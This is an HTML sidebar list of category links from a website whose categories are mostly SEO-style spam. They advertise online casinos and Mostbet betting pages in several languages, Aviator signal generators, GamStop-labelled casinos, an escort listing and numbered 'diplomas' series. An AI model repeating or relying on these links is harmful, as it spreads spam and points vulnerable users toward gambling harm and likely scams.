	<li class="cat-item cat-item-494"><a href="https://universprofessionnel.com/category/does-betway-have-aviator-game-igrok-delaet-327/">Does Betway Have Aviator Game Игрок Делает &#8211; 82</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://universprofessionnel.com/category/done/">done</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://universprofessionnel.com/category/done-240679-kli-09-10/">DONE 240679 Kli 09.10</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://universprofessionnel.com/category/done-241993-16-10/">DONE 241993 16.10</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://universprofessionnel.com/category/done-4447-focus-13-10/">DONE 4447 Focus 13.10</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://universprofessionnel.com/category/done-7-slots/">done 7 slots</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://universprofessionnel.com/category/ec/">EC</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://universprofessionnel.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://universprofessionnel.com/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://universprofessionnel.com/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://universprofessionnel.com/category/egu-diplom3/">egu-diplom3</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://universprofessionnel.com/category/ehealthsummit-at/">ehealthsummit.at</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://universprofessionnel.com/category/ekbet-login-620/">Ekbet Login 620</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://universprofessionnel.com/category/elgrecotreviso-it/">elgrecotreviso.it</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://universprofessionnel.com/category/energycasino-opinie-472/">Energycasino Opinie 472</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://universprofessionnel.com/category/escort-girl-a-lille/">Escort girl à Lille</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://universprofessionnel.com/category/expo-misterfreeze-com/">expo-misterfreeze.com</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://universprofessionnel.com/category/%c9%99n-%c9%99la-bukmeyker-r%c9%99smi-sayti-165/">ən əla Bukmeyker Rəsmi Saytı &#8211; 85</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://universprofessionnel.com/category/%c9%99n-yaxsi-bukmeyker-r%c9%99smi-sayti-116/">ən Yaxşı Bukmeyker Rəsmi Saytı &#8211; 662</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://universprofessionnel.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://universprofessionnel.com/category/fairspin/">Fair Spin &#8211; casino revisao</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://universprofessionnel.com/category/fairplay-1-469/">Fairplay 1 469</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://universprofessionnel.com/category/fairspin-2/">FairSpin</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://universprofessionnel.com/category/fansbet-review-632/">Fansbet Review 632</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://universprofessionnel.com/category/fatboss-avis-991/">Fatboss Avis 991</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://universprofessionnel.com/category/fatboss-online-53/">Fatboss Online 53</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://universprofessionnel.com/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://universprofessionnel.com/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://universprofessionnel.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://universprofessionnel.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://universprofessionnel.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://universprofessionnel.com/category/focus-basari/">focus basari</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://universprofessionnel.com/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://universprofessionnel.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://universprofessionnel.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://universprofessionnel.com/category/formal-veb-sayti-baglayin%ef%b8%8f-sur%c9%99tli-od%c9%99nisl%c9%99r-adi-bonuslar-umum%c9%99n-bunlar-sizi-pin-up-casinoda-gozl%c9%99yir-482/">Formal Veb Saytı Bağlayın️ Sürətli Ödənişlər, Adi Bonuslar, ümumən Bunlar Sizi Pin Up Casinoda Gözləyir &#8211; 414</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://universprofessionnel.com/category/forough-hotel-a-standard-hotel-in-shiraz-iran-official-web-site-book-online-97/">Forough Hotel, A Standard Hotel In Shiraz, Iran Official Web Site Book Online &#8211; 707</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://universprofessionnel.com/category/free-casino-games-online/">free-casino-games-online</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://universprofessionnel.com/category/free-no-deposit-spins-casino/">free-no-deposit-spins-casino</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://universprofessionnel.com/category/gallerigrundstof-dk/">gallerigrundstof.dk</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://universprofessionnel.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://universprofessionnel.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://universprofessionnel.com/category/gamdom-casino-official/">Gamdom Casino Official</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://universprofessionnel.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://universprofessionnel.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://universprofessionnel.com/category/gamstopcasinos1/">GamStopCasinos1</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://universprofessionnel.com/category/garden2table/">garden2table</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://universprofessionnel.com/category/gerador-de-sinais-do-aviator-robo-do-aviaozinho-651/">Gerador De Sinais Do Aviator Robô Do Aviãozinho &#8211; 229</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://universprofessionnel.com/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://universprofessionnel.com/category/gosz-diplomas1/">gosz-diplomas1</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://universprofessionnel.com/category/gosz-diplomas2/">gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://universprofessionnel.com/category/gosz-diplomas3/">gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://universprofessionnel.com/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://universprofessionnel.com/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://universprofessionnel.com/category/gosz-diplomas6/">gosz-diplomas6</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://universprofessionnel.com/category/grand-nationwide-offer-bet-10-get-30-within-free-bets-upon-mostbet-536/">Grand Nationwide Offer: Bet £10 Get £30 Within Free Bets Upon Mostbet&quot; &#8211; 673</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://universprofessionnel.com/category/gratogana-bono-512/">Gratogana Bono 512</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://universprofessionnel.com/category/gtpnp8j9v7/">gtpnp8j9v7</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://universprofessionnel.com/category/gullybet-app-327/">Gullybet App 327</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://universprofessionnel.com/category/gullybet-india/">GullyBet India</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://universprofessionnel.com/category/gym-news/">Gym News</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://universprofessionnel.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://universprofessionnel.com/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://universprofessionnel.com/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://universprofessionnel.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://universprofessionnel.com/category/hier-alle-infos-zum-bonus-cod-49/">hier alle Infos zum Bonus Cod &#8211; 935</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://universprofessionnel.com/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://universprofessionnel.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://universprofessionnel.com/category/igaming/">iGaming</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://universprofessionnel.com/category/igaminng/">Igaminng</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://universprofessionnel.com/category/impro-trier-de/">impro-trier.de</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://universprofessionnel.com/category/independent-poker-network-144/">Independent Poker Network &#8211; 550</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://universprofessionnel.com/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://universprofessionnel.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://universprofessionnel.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://universprofessionnel.com/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://universprofessionnel.com/category/internet-business-seo/">Internet Business, SEO</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://universprofessionnel.com/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://universprofessionnel.com/category/interwetten-schweiz/">Interwetten Schweiz</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://universprofessionnel.com/category/it-obrazovanie-2/">IT Образование</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://universprofessionnel.com/category/jetx-bet-842/">Jetx Bet 842</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://universprofessionnel.com/category/jeux-de-casino-gratuits-suisse-500-jeux-dont-profiter-827/">Jeux De Casino Gratuits Suisse : + 500 Jeux Dont Profiter &#8211; 783</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://universprofessionnel.com/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://universprofessionnel.com/category/kampo-view-com/">kampo-view.com</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://universprofessionnel.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://universprofessionnel.com/category/kasyno-slottica-najlepsze-gry-450/">Kasyno Slottica Najlepsze Gry &#8211; 780</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://universprofessionnel.com/category/khelo24-india-official-website/">Khelo24 India Official Website</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://universprofessionnel.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://universprofessionnel.com/category/kingmaker-casino/">KingMaker Casino</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://universprofessionnel.com/category/kongekort-dk/">kongekort.dk</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://universprofessionnel.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://universprofessionnel.com/category/kudos-casino-bonus-codes-368/">Kudos Casino Bonus Codes 368</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://universprofessionnel.com/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://universprofessionnel.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://universprofessionnel.com/category/linebet-mobi-504/">Linebet Mobi 504</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://universprofessionnel.com/category/linebet-registration-98/">Linebet Registration 98</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://universprofessionnel.com/category/locandadelcolonnello-it/">locandadelcolonnello.it</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://universprofessionnel.com/category/login-online-casino-india-75-000-bonus-953/">Login Online Casino India 75,000 Bonus &#8211; 474</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://universprofessionnel.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://universprofessionnel.com/category/marketasdiplomas1/">marketasdiplomas1</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://universprofessionnel.com/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://universprofessionnel.com/category/marketasdiplomas3/">marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://universprofessionnel.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://universprofessionnel.com/category/mass-greisslerei-at/">mass-greisslerei.at</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://universprofessionnel.com/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://universprofessionnel.com/category/metatrader-cryptocurrency-exchange-185/">Metatrader Cryptocurrency Exchange 185</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://universprofessionnel.com/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://universprofessionnel.com/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://universprofessionnel.com/category/minigolfpark-bautzen-de/">minigolfpark-bautzen.de</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://universprofessionnel.com/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://universprofessionnel.com/category/mono-slot/">Mono slot</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://universprofessionnel.com/category/monobrand/">monobrand</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://universprofessionnel.com/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://universprofessionnel.com/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://universprofessionnel.com/category/mosbet-onlayn-kazino-ve-idman-mercleri-657/">Mosbet: Onlayn Kazino Və Idman Mərcləri &#8211; 40</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://universprofessionnel.com/category/most-bet-866/">Most Bet 866</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://universprofessionnel.com/category/mostbet-325/">Mostbet &#8211; 143</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://universprofessionnel.com/category/mostbet-314-casino-azerbaycanda-bukmeker-konto-www-pendidikankupangkotagoid-346-44/">Mostbet 314 Casino Azərbaycanda Bukmeker Konto Www Pendidikankupangkotagoid 346 &#8211; 461</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://universprofessionnel.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://universprofessionnel.com/category/mostbet-aviator-546/">Mostbet Aviator 546</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://universprofessionnel.com/category/mostbet-aviator-az-demo-oyunu-o-ynaydi-va-pul-uchun-mosbet-com-saytidan-yuklab-oling-97/">Mostbet Aviator Az Demo Oyunu O&#039;ynaydi Va Pul Uchun Mosbet Com Saytidan Yuklab Oling &#8211; 487</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://universprofessionnel.com/category/mostbet-aviator-demo-oyunu-mosbet-pulla-azerbaycanda-nece-oynamaq-strateqler-demo-devirmek-848/">Mostbet Aviator Demo Oyunu ️ Mosbet Pulla Azərbaycanda Necə Oynamaq, Strateqlər, Demo, Devirmək &#8211; 769</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://universprofessionnel.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://universprofessionnel.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://universprofessionnel.com/category/mostbet-az-90-kazino-azerbaycan-daha-yuks%c9%99k-bukmeyker-r%c9%99smi-sayt-%e0%a4%b9%e0%a4%bf%e0%a4%82%e0%a4%a6%e0%a5%80-%e0%a4%93%e0%a4%b2%e0%a4%bf%e0%a4%82%e0%a4%aa%e0%a4%bf%e0%a4%af%e0%a4%be/">Mostbet Az-90 Kazino Azerbaycan Daha Yüksək Bukmeyker Rəsmi Sayt हिंदी ओलिंपियाड हिंदी विकास मंच &#8211; 382</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://universprofessionnel.com/category/mostbet-az-90-kazino-azerbaycan-lap-ela-bukmeyker-resmi-sayt-%ce%b1-%cf%83-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%cf%82-%ce%b2%ce%bf%ce%bb%ce%bf%cf%85-1937-810/">Mostbet Az-90 Kazino Azerbaycan Lap əla Bukmeyker Rəsmi Sayt Α Σ Ολυμπιακος Βολου 1937 &#8211; 323</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://universprofessionnel.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://universprofessionnel.com/category/mostbet-az%c9%99rbaycanda-aviator-oyunu-aviator-da-nec%c9%99-m%c9%99rc-gorm%c9%99k-olar-399/">Mostbet Azərbaycanda Aviator Oyunu Aviator-da Necə Mərc Görmək Olar &#8211; 973</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://universprofessionnel.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://universprofessionnel.com/category/mostbet-casino-overview-nj-enjoy-mostbet-slots-along-with-bonus-77/">Mostbet Casino Overview Nj ️ Enjoy Mostbet Slots Along With Bonus &#8211; 804</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://universprofessionnel.com/category/mostbet-complaints-email-amp-phone-547/">Mostbet Complaints Email &amp; Phone &#8211; 366</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://universprofessionnel.com/category/mostbet-evaluation-2024-not-abailable-in-us-sbs-188/">Mostbet Evaluation 2024 Not Abailable In Us Sbs&quot; &#8211; 964</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://universprofessionnel.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://universprofessionnel.com/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://universprofessionnel.com/category/mostbet-india/">MostBet India</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://universprofessionnel.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://universprofessionnel.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://universprofessionnel.com/category/mostbet-login-934/">Mostbet Login 934</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://universprofessionnel.com/category/mostbet-login-bd-your-gateway-to-premier-cricket-betting-329/">Mostbet Login Bd: Your Gateway To Premier Cricket Betting &#8211; 351</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://universprofessionnel.com/category/mostbet-ohio-bonus-program-code-bet-1-find-150-or-1-000-119/">Mostbet Ohio Bonus Program Code Bet $1, Find $150 Or $1, 000 &#8211; 785</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://universprofessionnel.com/category/mostbet-ohio-bonus-signal-sbkwire-score-1000-promo-for-browns-bengals-amp-national-football-league-week-1-21/">Mostbet Ohio Bonus Signal Sbkwire Score $1000 Promo For Browns, Bengals &amp; National Football League Week 1 &#8211; 432</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://universprofessionnel.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://universprofessionnel.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://universprofessionnel.com/category/mostbet-promo-code-and-subscribe-offer-march-2024-uk-customers-883/">Mostbet Promo Code And Subscribe Offer: March 2024 Uk Customers &#8211; 370</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://universprofessionnel.com/category/mostbet-promotional-code-amp-additional-bonuses-october-2024-918/">Mostbet Promotional Code &amp; Additional Bonuses October 2024 &#8211; 731</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://universprofessionnel.com/category/mostbet-racing-on-typically-the-app-store-102/">‎mostbet Racing On Typically The App Store &#8211; 23</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://universprofessionnel.com/category/mostbet-review-promo-code-forbes-upwards-to-1-000-in-bonus-bets-october-2024-989/">Mostbet Review: Promo Code Forbes Upwards To $1, 000 In Bonus Bets October 2024 &#8211; 680</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://universprofessionnel.com/category/mostbet-review-promo-program-code-forbes-up-to-be-able-to-1-000-in-bonus-bets-october-2024-421/">Mostbet Review: Promo Program Code Forbes Up To Be Able To $1, 000 In Bonus Bets October 2024 &#8211; 775</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://universprofessionnel.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://universprofessionnel.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://universprofessionnel.com/category/mostbet-sportsbook-promo-computer-code-amp-offers-up-to-date-october-2024-524/">Mostbet Sportsbook Promo Computer Code &amp; Offers Up-to-date October 2024 &#8211; 109</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://universprofessionnel.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://universprofessionnel.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://universprofessionnel.com/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://universprofessionnel.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://universprofessionnel.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://universprofessionnel.com/category/mostbet-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%b1%d0%b5%d0%b7-%d0%be%d0%b3%d1%80%d0%b0/">Mostbet официальное зеркало Доступ без ограничений &#8211; 613</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://universprofessionnel.com/category/mostbet-az90-bukmeker-ve-kazino-azerbaycanda-added-bonus-550-250f-289/">Mostbet-az90 Bukmeker Və Kazino Azərbaycanda Added Bonus 550+250f &#8211; 634</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://universprofessionnel.com/category/mostbet-az91-i%cc%87dman-mercleri-ve-giri-dinas-pemuda-olahraga-kebudayaan-dan-pariwisata-kabupaten-grobogan-publicinput-com-915/">Mostbet-az91: İdman Mərcləri Və Giri Dinas Pemuda Olahraga, Kebudayaan Dan Pariwisata Kabupaten Grobogan Publicinput Com &#8211; 232</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan-casino/">mostbet-azerbaycan-casino</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://universprofessionnel.com/category/mostbet-oyna/">mostbet-oyna</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://universprofessionnel.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://universprofessionnel.com/category/mostbet1/">mostbet1</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://universprofessionnel.com/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://universprofessionnel.com/category/mqgtj3rxsd/">mqgtj3rxsd</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://universprofessionnel.com/category/natrue-label-de/">natrue-label.de</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://universprofessionnel.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://universprofessionnel.com/category/no-deposit-bonus-casinos-keep-what-you-win-in-2024-871/">No Deposit Bonus Casinos » Keep What You Win In 2024 &#8211; 990</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://universprofessionnel.com/category/noticias-esportivas/">Noticias esportivas</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://universprofessionnel.com/category/nv-casino/">NV Casino</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://universprofessionnel.com/category/nv-casino-deutschland/">NV Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://universprofessionnel.com/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://universprofessionnel.com/category/official-website-of-the-game-aviator/">Official website of the game Aviator &#8211; officialgameaviator.com</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://universprofessionnel.com/category/offizielle-1xbet-website-in-deutschland/">Offizielle 1xbet-Website in Deutschland</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://universprofessionnel.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://universprofessionnel.com/category/omegle-cc/">Omegle cc</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://universprofessionnel.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://universprofessionnel.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://universprofessionnel.com/category/online-slots-for-real-money/">online-slots-for-real-money</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://universprofessionnel.com/category/onlinecasinoslot12/">onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://universprofessionnel.com/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://universprofessionnel.com/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://universprofessionnel.com/category/onlinecasinoslot15/">onlinecasinoslot15</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://universprofessionnel.com/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://universprofessionnel.com/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://universprofessionnel.com/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://universprofessionnel.com/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://universprofessionnel.com/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://universprofessionnel.com/category/onlinecasinoslot22/">onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://universprofessionnel.com/category/onlinecasinoslot23/">onlinecasinoslot23</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://universprofessionnel.com/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://universprofessionnel.com/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://universprofessionnel.com/category/onlinecasinoslot26/">onlinecasinoslot26</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://universprofessionnel.com/category/oynamaq-pin-up-az%c9%99rbaycan-r%c9%99smi-saytin-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99si-15/">Oynamaq Pin Up Azərbaycan: rəsmi saytın nəzərdən keçirilməsi &#8211; 798</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://universprofessionnel.com/category/oyunu-sindirmaq-mumkundurmu-500/">oyunu sındırmaq mümkündürmü? &#8211; 759</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://universprofessionnel.com/category/oyunu-xinclamaq-mumkundurmu-205/">Oyunu Xinclamaq Mümkündürmü? &#8211; 332</a>
</li>
